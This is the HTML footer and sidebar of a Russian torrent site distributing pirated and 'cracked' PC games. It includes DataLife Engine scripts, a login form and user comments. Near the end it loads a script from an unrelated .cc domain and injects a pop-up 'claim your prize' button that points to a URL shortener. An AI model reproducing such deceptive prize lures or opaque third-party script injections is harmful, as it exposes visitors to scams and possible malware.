                <div class="side-b">
                    
                    
                 
                     <!-- adplace zxnt -->

<!--end adplace zxnt -->
                    
                    
					<div class="side-t ic-l decor"><span class="fa fa-book"></span><b>Игры по годам</b></div>    
					<div class="side-c nav">
						<ul class="flex-row">
                            <li><a href="/igry-90-h-godov-na-pk/">90-е</a></li>
                            <li><a href="/igry-2005/">2005</a></li>
                            <li><a href="/igry-2006/">2006</a></li>
                            <li><a href="/igry-2007/">2007</a></li>
                            <li><a href="/igry-2008/">2008</a></li>
                            <li><a href="/igry-2009/">2009</a></li>
                            <li><a href="/igry-2010/">2010</a></li>
                            <li><a href="/igry-2011/">2011</a></li>
                            <li><a href="/game-2012/">2012</a></li>
                            <li><a href="/game-2013/">2013</a></li>
                            <li><a href="/game-2014/">2014</a></li>
                            <li><a href="/game-2015/">2015</a></li>
                            <li><a href="/game-2016/">2016</a></li>
                            <li><a href="/game-2017/">2017</a></li>
                            <li><a href="/game-2018/">2018</a></li>
                            <li><a href="/game-2019/">2019</a></li>
                            <li><a href="/game-2020/">2020</a></li>
                            <li><a href="/games-2021/">2021</a></li>
                            <li><a href="/game-2022/">2022</a></li>
                            <li><a href="/igry-2023/">2023</a></li>
                            <li><a href="/igry-2024/">2024</a></li>
                            <li><a href="/2025/">2025</a></li>
						</ul>
					</div>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-film"></span><b>Жанры</b></div>
					<nav class="side-c nav">
						<ul class="flex-row">
                            <li><a href="/novinki-igr/">Новые</a></li>
                            <li><a href="/games-gonki/">Гонки</a></li>
                            <li><a href="/games-action/">Экшен</a></li>
                            <li><a href="/games-rpg/">Ролевые</a></li>
                            <li><a href="/games-shooter/">Шутеры</a></li>
                            <li><a href="/games-simulator/">Симуляторы</a></li>
                            <li><a href="/games-strategy/">Стратегии</a></li>
                            <li><a href="/games-horror/">Хорроры</a></li>
                            <li><a href="/games-arcade/">Аркады</a></li>
                            <li><a href="/games-logic/">Логические</a></li>
                            <li><a href="/games-sport/">Спортивные</a></li>
                            <li><a href="/games-fighting/">Файтинги</a></li>
                            <li><a href="/games-quest/">Квесты</a></li>
                            <li><a href="/games-adventure/">Приключения</a></li>
                            <li><a href="/games-survival/">Выживание</a></li>
                            <li><a href="/seks-simuljator/">Секс симуляторы</a></li>
                            <li><a href="/game-open-the-world/">Открытый мир</a></li>
						</ul>
					</nav>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-film"></span><b>Категории</b></div>
					<nav class="side-c nav">
						<ul class="flex-row">
                            <li><a href="/top-100/"><span class="fa fa-trophy"></span> Топ 100</a></li>
                            <li><a href="/top-10-igr-na-pk/"><span class="fa fa-exclamation"></span> Топ 10</a></li>
                            <li><a href="/igry-v-kotorye-mozhno-igrat-vechno/">Игры в которые можно играть вечно</a></li>
                            <li><a href="/simuljator-ezdy-na-mashine-po-rossii-na-pk/">Симулятор езды на машине по России</a></li>
                            <li><a href="/igry-dlja-rulja-i-pedalej-na-pk/">Игры для руля и педалей</a></li>
                            <li><a href="/igry-pohozhie-na-gta/">Игры похожие на GTA</a></li>
                            <li><a href="/ot-pervogo-litsa/">От 1-го лица</a></li>
                            <li><a href="/ot-tretego-litsa/">От 3-го лица</a></li>
                            <li><a href="/igry-dlia-slabykh-pc/">Для слабых ПК</a></li>
                            <li><a href="/online-games/">Онлайн игры</a></li>
                            <li><a href="/multiplayer-games/">Сетевые игры</a></li>
                            <li><a href="/dlja-vzroslyh/">Для взрослых</a></li> 
						</ul>
					</nav>
				</div>
                <div class="side-b">
                                        <div class="side-t ic-l decor"><span class="fa fa-align-left"></span><center><b>Топ 2025 года</b><center/></div>
					<div class="side-c flex-row">
						 <a class="mov-side" href="https://torrentbits.ru/12829-dying-light-the-beast-dlc-poslednjaja-versija.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-12/1765011263_22b1d3fab7_5fea01e1a0_dying-light-the-beast-7132.jpg" alt="Dying Light: The Beast + DLC Последняя версия" />
	</div>
	<div class="mov-side-title">Dying Light: The Beast + DLC Последняя версия</div>
</a><a class="mov-side" href="https://torrentbits.ru/12831-silent-hill-f-poslednjaja-versija.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-12/1765293951_b3f8c80e49_silent-hill-f.jpg" alt="Silent Hill f Последняя версия" />
	</div>
	<div class="mov-side-title">Silent Hill f Последняя версия</div>
</a><a class="mov-side" href="https://torrentbits.ru/12794-marvels-spider-man-2.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-10/1697133502_marvels-spider-man-2.jpg" alt="Marvel’s Spider-Man 2" />
	</div>
	<div class="mov-side-title">Marvel’s Spider-Man 2</div>
</a><a class="mov-side" href="https://torrentbits.ru/12822-kingdom-come-deliverance-ii.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-02/1738786970_a348352e10_kingdom-come-deliverance-2-12984127894-1201.jpg" alt="Kingdom Come: Deliverance II" />
	</div>
	<div class="mov-side-title">Kingdom Come: Deliverance II</div>
</a><a class="mov-side" href="https://torrentbits.ru/12830-vedmak-4.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-12/1765040004_6f60b828ed_the-witcher-4-poster.jpg" alt="Ведьмак 4" />
	</div>
	<div class="mov-side-title">Ведьмак 4</div>
</a><a class="mov-side" href="https://torrentbits.ru/12823-the-last-of-us-part-ii-remastered.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-02/1739830267_652d020109_the-last-of-us-part-2-remastered-987192874.jpg" alt="The Last of Us Part II Remastered" />
	</div>
	<div class="mov-side-title">The Last of Us Part II Remastered</div>
</a><a class="mov-side" href="https://torrentbits.ru/12825-the-lewd-knight-18.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2025-02/1740072435_1617996446_the-lewd-knight.jpg" alt="The Lewd Knight 18+" />
	</div>
	<div class="mov-side-title">The Lewd Knight 18+</div>
</a>
					</div>
				</div>    
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-caret-square-o-right"></span><center><b>Топ 2024 года</b><center/></div>
					<div class="side-c flex-row">
                        <a class="mov-side" href="https://torrentbits.ru/12821-indiana-jones-and-the-great-circle.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-12/1733484695_indiana-jones-and-the-great-circle.jpg" alt="Indiana Jones and the Great Circle" />
	</div>
	<div class="mov-side-title">Indiana Jones and the Great Circle</div>
</a><a class="mov-side" href="https://torrentbits.ru/12804-final-fantasy-xvi.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-09/1726822650_973471b935_final-fantasy-xvi-97812798412978.jpg" alt="Final Fantasy XVI" />
	</div>
	<div class="mov-side-title">Final Fantasy XVI</div>
</a><a class="mov-side" href="https://torrentbits.ru/12800-robocop-rogue-city.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-09/1726773204_robocop-rogue-city-8399.jpg" alt="RoboCop: Rogue City" />
	</div>
	<div class="mov-side-title">RoboCop: Rogue City</div>
</a><a class="mov-side" href="https://torrentbits.ru/12812-silent-hill-2-remake-2024.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-10/1728219414_silent-hill-2.jpg" alt="SILENT HILL 2 Remake (2024)" />
	</div>
	<div class="mov-side-title">SILENT HILL 2 Remake (2024)</div>
</a><a class="mov-side" href="https://torrentbits.ru/12816-stalker-2-patch-101-na-pk.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2019-01/1548943095_s_t_a_l_k_e_r_-2.jpg" alt="Сталкер 2 Патч 1.0.1 на ПК" />
	</div>
	<div class="mov-side-title">Сталкер 2 Патч 1.0.1 на ПК</div>
</a><a class="mov-side" href="https://torrentbits.ru/12803-hit-of-chernobyl.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-09/1726820087_baeac375a2_hit-of-chernobyl.jpg" alt="Hit of Chernobyl" />
	</div>
	<div class="mov-side-title">Hit of Chernobyl</div>
</a><a class="mov-side" href="https://torrentbits.ru/12820-between-beasts-18-na-pk.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-12/1733261647_e197afe522_between-beasts-9812778214.jpg" alt="Between Beasts (18+) на ПК" />
	</div>
	<div class="mov-side-title">Between Beasts (18+) на ПК</div>
</a><a class="mov-side" href="https://torrentbits.ru/12815-stalker-2-russkaja-ozvuchka.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2024-11/1732129804_14143e59a4_stalker-2-heart-of-chornobyl-1169-6377.jpg" alt="Сталкер 2 Русская озвучка" />
	</div>
	<div class="mov-side-title">Сталкер 2 Русская озвучка</div>
</a> 
					</div>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-align-left"></span><center><b>Топ 2023 года</b><center/></div>
					<div class="side-c flex-row">
						 <a class="mov-side" href="https://torrentbits.ru/2907-the-wolf-among-us-2.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2021-11/1636899657_1576725765_1576725772.jpg" alt="The Wolf Among Us 2" />
	</div>
	<div class="mov-side-title">The Wolf Among Us 2</div>
</a><a class="mov-side" href="https://torrentbits.ru/2109-returnal.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2021-05/1620129148_returnal-thumb-468x702.jpg" alt="Returnal" />
	</div>
	<div class="mov-side-title">Returnal</div>
</a><a class="mov-side" href="https://torrentbits.ru/12776-dead-space-remake-patch-104.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-01/1674938619_dead-space.jpg" alt="Dead Space Remake Патч 1.04" />
	</div>
	<div class="mov-side-title">Dead Space Remake Патч 1.04</div>
</a><a class="mov-side" href="https://torrentbits.ru/12663-need-for-speed-unbound-vzlom.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2022-12/1670009710_need-for-speed-unbound.jpg" alt="Need For Speed Unbound Взлом" />
	</div>
	<div class="mov-side-title">Need For Speed Unbound Взлом</div>
</a><a class="mov-side" href="https://torrentbits.ru/1018-bully-2.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2022-10/medium/1666529917_j06fveedu0l31.jpg" alt="Bully 2" />
	</div>
	<div class="mov-side-title">Bully 2</div>
</a><a class="mov-side" href="https://torrentbits.ru/12793-age-of-wonders-4-vzlom.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-05/1683104846_age-of-wonders-4.jpg" alt="Age of Wonders 4 Взлом" />
	</div>
	<div class="mov-side-title">Age of Wonders 4 Взлом</div>
</a><a class="mov-side" href="https://torrentbits.ru/2669-stalker-2-serdce-chernobylja.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2021-09/1631305818_1630289509_stalker-2-heart-of-chernobyl.jpg" alt="Сталкер 2 Сердце Чернобыля / S.T.A.L.K.E.R. 2 Heart of Chornobyl" />
	</div>
	<div class="mov-side-title">Сталкер 2 Сердце Чернобыля / S.T.A.L.K.E.R. 2 Heart of Chornobyl</div>
</a><a class="mov-side" href="https://torrentbits.ru/12783-garten-of-banban-2.html">
	<div class="mov-side-img img-box">
		<img src="/uploads/posts/2023-03/1678633939_garten-of-banban-2.jpg" alt="Garten of Banban 2" />
	</div>
	<div class="mov-side-title">Garten of Banban 2</div>
</a>
					</div>
				</div>
                <div class="side-b">
					<div class="side-t ic-l decor"><span class="fa fa-commenting"></span>Комментарии</div>
					<div class="side-c">
						<div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="//torrentbits.ru/uploads/fotos/foto_5759.jpg" alt="ABS"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/1082-playerunknowns-battlegrounds-repak-ot-hattaba.html#comment">Playerunknown&#039;s Battlegrounds Репак от Хаттаба</a></div>
			<div class="comm-group">ABS</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			Великопленный очередной батлрояль, который не перестаёт удивлять своей новизной наших геймеров,
		</div>
	</div>
</div><div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="//torrentbits.ru/uploads/fotos/foto_5759.jpg" alt="ABS"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/12630-stalker-way-to-the-dream.html#comment">S.T.A.L.K.E.R. – Way To The Dream</a></div>
			<div class="comm-group">ABS</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			Игра всех времён и народов: Квадрология Stalker-Clear Sky попала в топ-игр 2011 года, и стала
		</div>
	</div>
</div><div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="//torrentbits.ru/uploads/fotos/foto_5759.jpg" alt="ABS"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/12787-vzlom-zhopy.html#comment">ВЗЛОМ ЖОПЫ</a></div>
			<div class="comm-group">ABS</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			Это Квадрология или обычная порно-игра???
		</div>
	</div>
</div><div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="//torrentbits.ru/uploads/fotos/foto_5759.jpg" alt="ABS"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/2899-battlefield-2042-skachat-torrent.html#comment">Battlefield 2042 Скачать Торрент</a></div>
			<div class="comm-group">ABS</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			Battlefield-Antologiuya-это одна из самых удачных разработок компьютерных игр 20-21 века,
		</div>
	</div>
</div><div class="comm-item lcomm clearfix">
	<div class="comm-one clearfix">
		<div class="comm-av img-box"><img src="/templates/Stormkino/dleimages/noavatar.png" alt="vsalex19910426"/></div>
		<div class="comm-meta flex-col">
			<div class="comm-author"><a class="lcomm" href="https://torrentbits.ru/279-beamng-drive.html#comment">BeamNG DRIVE</a></div>
			<div class="comm-group">vsalex19910426</div>
		</div>
	</div>
	<div class="comm-two">
		<div class="comm-body clearfix">
			fl2ve, Обновили все файлы раздачи.
		</div>
	</div>
</div>
					</div>
				</div>
                   
              
                  
			</aside>
		</div>
		<!-- end cols -->
		


		<footer class="footer">
				<ul class="bot-menu clearfix">
					<li><a href="https://torrentbits.ru/pravoobladateljam.html">Правообладателям</a></li>
					<li><a href="https://torrentbits.ru/obratnaja-svjaz.html">Обратная связь</a></li>
                    
				</ul>
				<div class="bot-text">
				© torrentbits.ru 2025
				</div>
                
				<div class="count">
                    </div>

		</footer>
	</div>
	<!-- end main -->
</div>
<!-- end wrap -->	


	<div class="login-box" id="login-box" title="Авторизация">
		<div class="login-social clearfix">
						
						
						
						
						
		</div>
		<div class="login-form">
			<form method="post">
				<div class="login-input">
					<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
				</div>
				<div class="login-input">
					<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
				</div>
				<div class="login-button">
					<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
					<input name="login" type="hidden" id="login" value="submit" />
				</div>
				<div class="login-checkbox">
					<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
					<label for="login_not_save">&nbsp;Чужой компьютер</label> 
				</div>
				<div class="login-links clearfix">
					<a href="https://torrentbits.ru/index.php?do=lostpassword">Забыли пароль?</a>
					<a href="/?do=register" class="log-register">Регистрация</a>
				</div>
			</form>
		</div>

	</div>
	
    
<script src="/templates/Stormkino/js/libs.js?v=1.0.0.3"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '80537cdb34157032a21e4533a7c65b694344c3a7';
var dle_group      = 5;
var dle_skin       = 'Stormkino';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
        
  
  <script type="text/javascript" src="https://hotbbuvifu.cc/process.js?id=1281136098&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>   
<style id="uniq-widget-styles-v3">
    #uniq-widget-container-v3 {
        all: initial !important;
        position: fixed !important;
        bottom: 30px !important;
        right: 30px !important;
        z-index: 2147483647 !important;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif !important;
        opacity: 0 !important;
        transform: scale(0) rotate(-180deg) !important;
        transition: all 0.6s cubic-bezier(0.68, -0.55, 0.265, 1.55) !important;
        pointer-events: auto !important;
        visibility: hidden !important;
        box-sizing: border-box !important;
    }

    #uniq-widget-container-v3.is-visible {
        opacity: 1 !important;
        transform: scale(1) rotate(0deg) !important;
        visibility: visible !important;
    }

    #uniq-widget-container-v3 .widget-action-element {
        all: initial !important;
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
        color: #ffffff !important;
        padding: 18px 32px !important;
        border-radius: 50px !important;
        text-decoration: none !important;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif !important;
        font-size: 16px !important;
        font-weight: 600 !important;
        display: inline-flex !important;
        align-items: center !important;
        justify-content: center !important;
        gap: 10px !important;
        box-shadow: 0 10px 30px rgba(102, 126, 234, 0.4) !important;
        cursor: pointer !important;
        border: none !important;
        position: relative !important;
        overflow: hidden !important;
        transition: all 0.3s ease !important;
        line-height: 1.5 !important;
        vertical-align: middle !important;
        box-sizing: border-box !important;
        white-space: nowrap !important;
    }

    #uniq-widget-container-v3 .widget-action-element:hover {
        transform: translateY(-3px) !important;
        box-shadow: 0 15px 40px rgba(102, 126, 234, 0.6) !important;
    }

    #uniq-widget-container-v3 .widget-action-element:active {
        transform: translateY(-1px) !important;
    }

    #uniq-widget-container-v3 .widget-action-element::before {
        content: '' !important;
        position: absolute !important;
        top: 50% !important;
        left: 50% !important;
        width: 100% !important;
        height: 100% !important;
        background: rgba(255, 255, 255, 0.3) !important;
        border-radius: 50px !important;
        transform: translate(-50%, -50%) scale(1) !important;
        animation: widget-pulse-fx 2s infinite !important;
        pointer-events: none !important;
        z-index: 0 !important;
    }

    @keyframes widget-pulse-fx {
        0% {
            transform: translate(-50%, -50%) scale(1);
            opacity: 1;
        }
        100% {
            transform: translate(-50%, -50%) scale(1.5);
            opacity: 0;
        }
    }

    #uniq-widget-container-v3 .widget-action-element::after {
        content: '' !important;
        position: absolute !important;
        top: -50% !important;
        left: -50% !important;
        width: 200% !important;
        height: 200% !important;
        background: linear-gradient(45deg, transparent, rgba(255, 255, 255, 0.3), transparent) !important;
        transform: rotate(45deg) !important;
        animation: widget-shine-fx 3s infinite !important;
        pointer-events: none !important;
        z-index: 0 !important;
    }

    @keyframes widget-shine-fx {
        0% {
            left: -100%;
        }
        50%, 100% {
            left: 100%;
        }
    }

    #uniq-widget-container-v3 .widget-text-content,
    #uniq-widget-container-v3 .widget-icon-content {
        position: relative !important;
        z-index: 1 !important;
        display: inline-block !important;
        color: #ffffff !important;
        font-family: inherit !important;
    }

    #uniq-widget-container-v3 .widget-icon-content {
        transition: transform 0.3s ease !important;
    }

    #uniq-widget-container-v3 .widget-action-element:hover .widget-icon-content {
        transform: translateX(5px) !important;
    }

    #uniq-widget-container-v3 .widget-dismiss-element {
        all: initial !important;
        position: absolute !important;
        top: -8px !important;
        right: -8px !important;
        width: 26px !important;
        height: 26px !important;
        background: #ff4757 !important;
        border-radius: 50% !important;
        border: 2px solid #ffffff !important;
        cursor: pointer !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        font-size: 14px !important;
        color: #ffffff !important;
        font-weight: bold !important;
        transition: all 0.3s ease !important;
        z-index: 2 !important;
        box-shadow: 0 2px 8px rgba(255, 71, 87, 0.4) !important;
        line-height: 1 !important;
        box-sizing: border-box !important;
    }

    #uniq-widget-container-v3 .widget-dismiss-element:hover {
        background: #ff3838 !important;
        transform: rotate(90deg) !important;
    }

    @keyframes widget-wiggle-fx {
        0%, 100% { transform: rotate(0deg); }
        25% { transform: rotate(-5deg); }
        75% { transform: rotate(5deg); }
    }

    #uniq-widget-container-v3.is-visible {
        animation: widget-wiggle-fx 1s ease-in-out 1s 3 !important;
    }

    @media screen and (max-width: 768px) {
        #uniq-widget-container-v3 {
            bottom: 20px !important;
            right: 20px !important;
            left: 20px !important;
            display: flex !important;
            justify-content: center !important;
        }

        #uniq-widget-container-v3 .widget-action-element {
            padding: 16px 28px !important;
            font-size: 15px !important;
            width: 100% !important;
            max-width: 320px !important;
        }
    }

    @media screen and (max-width: 480px) {
        #uniq-widget-container-v3 .widget-action-element {
            padding: 14px 24px !important;
            font-size: 14px !important;
        }
    }
</style>

<div id="uniq-widget-container-v3">
    <a href="https://lkis.cc/6fe2" class="widget-action-element" id="widget-action-link-v3">
        <span class="widget-text-content">🎁 ЗАБРАТЬ ПРИЗ!</span>
        <span class="widget-icon-content">→</span>
    </a>
    <div class="widget-dismiss-element" id="widget-dismiss-btn-v3">✕</div>
</div>

<script id="uniq-widget-script-v3">
(function() {
    'use strict';
    
    if (window.UNIQ_WIDGET_V3_LOADED) return;
    window.UNIQ_WIDGET_V3_LOADED = true;
    
    var CONFIG = {
        buttonText: '🎁 ЗАБРАТЬ ПРИЗ!',
        buttonLink: 'https://lkis.cc/6fe2',
        showDelay: 3000,
        openInNewTab: true,
        rememberClose: true,
        rememberDays: 1,
        forceShow: false
    };
    
    function getElement(id) {
        try {
            return document.getElementById(id);
        } catch (e) {
            return null;
        }
    }
    
    function init() {
        try {
            var container = getElement('uniq-widget-container-v3');
            var actionLink = getElement('widget-action-link-v3');
            var dismissBtn = getElement('widget-dismiss-btn-v3');
            
            if (!container || !actionLink || !dismissBtn) {
                return;
            }
            
            var textElement = container.querySelector('.widget-text-content');
            if (textElement) {
                textElement.textContent = CONFIG.buttonText;
            }
            
            actionLink.href = CONFIG.buttonLink;
            
            if (CONFIG.openInNewTab) {
                actionLink.setAttribute('target', '_blank');
                actionLink.setAttribute('rel', 'noopener noreferrer');
            }
            
            function showWidget() {
                try {
                    var storageKey = 'uniq_widget_v3_closed';
                    
                    if (CONFIG.rememberClose && !CONFIG.forceShow) {
                        try {
                            var closedData = localStorage.getItem(storageKey);
                            if (closedData) {
                                var closedTime = parseInt(closedData, 10);
                                var now = new Date().getTime();
                                var dayInMs = 86400000;
                                var expiryTime = CONFIG.rememberDays * dayInMs;
                                
                                if (CONFIG.rememberDays === 0 || (now - closedTime) < expiryTime) {
                                    return;
                                } else {
                                    localStorage.removeItem(storageKey);
                                }
                            }
                        } catch (e) {
                        }
                    }
                    
                    container.classList.add('is-visible');
                    
                    setTimeout(function() {
                        if (container.style.opacity !== '1') {
                            container.style.opacity = '1';
                            container.style.visibility = 'visible';
                            container.style.transform = 'scale(1) rotate(0deg)';
                        }
                    }, 100);
                    
                } catch (e) {
                }
            }
            
            function closeWidget(e) {
                if (e) {
                    e.preventDefault();
                    e.stopPropagation();
                }
                
                try {
                    container.classList.remove('is-visible');
                    
                    if (CONFIG.rememberClose) {
                        try {
                            var now = new Date().getTime();
                            localStorage.setItem('uniq_widget_v3_closed', now.toString());
                        } catch (e) {
                        }
                    }
                } catch (e) {
                }
            }
            
            dismissBtn.addEventListener('click', closeWidget);
            
            actionLink.addEventListener('click', function(e) {
                e.stopPropagation();
            });
            
            setTimeout(showWidget, CONFIG.showDelay);
            
            if (CONFIG.forceShow) {
                setTimeout(function() {
                    container.classList.add('is-visible');
                    container.style.opacity = '1';
                    container.style.visibility = 'visible';
                    container.style.transform = 'scale(1) rotate(0deg)';
                }, CONFIG.showDelay + 500);
            }
            
        } catch (error) {
        }
    }
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
    setTimeout(init, 500);
    
})();
</script>

<script>
    setTimeout(function() {
        try {
            var container = document.getElementById('uniq-widget-container-v3');
            if (container && window.getComputedStyle(container).opacity === '0') {
                container.style.opacity = '1';
                container.style.visibility = 'visible';
                container.style.transform = 'scale(1) rotate(0deg)';
                container.classList.add('is-visible');
            }
        } catch (e) {
        }
    }, 5000);
</script>   
         </body>
        </html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://torrentbits.ru/templates/Stormkino/search-torrents/css/style.css?ver=rre47756
body_size: 2382
content:
/* ������ */
.great_btn {
	background: linear-gradient(to bottom, #0bc408 0%, #09a206 100%);
	color: #fff;
	font-size: 16px;
	text-shadow: 0 1px 0 #757575;
	padding: 4px 0 5px 0;
	margin: 0;
	cursor: pointer;
	border: 0;
	border-top: 1px solid #87c286;
	border-right: 1px solid #0e780c;
	border-left: 1px solid #0e780c;
	border-bottom: 1px solid #0e780c;
	box-shadow: 0 -1px 0 #0e780c, 0 1px 0 #fff;
	width: 150px;
	border-radius: 2px;
}

.great_btndelete {
	background: linear-gradient(to bottom, #e34717 0%, #b15538 100%);
	color: #fff;
	font-size: 12px;
	text-shadow: 0 1px 0 #757575;
	padding: 4px 0 5px 0;
